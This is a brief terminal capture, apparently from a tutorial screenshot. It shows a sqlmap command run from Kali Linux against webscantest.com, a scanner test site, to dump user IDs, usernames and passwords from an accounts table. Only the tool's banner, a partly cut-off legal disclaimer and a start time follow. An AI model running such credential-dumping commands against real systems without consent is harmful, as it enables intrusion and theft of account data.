 root@kali:~# sqlmap -u http://www.webscantest.com/datastore/search_get_by_id.php?id=4 -D webscantest -T accounts -C id,uname,passwd --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.4#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
[*] starting at 07:40:31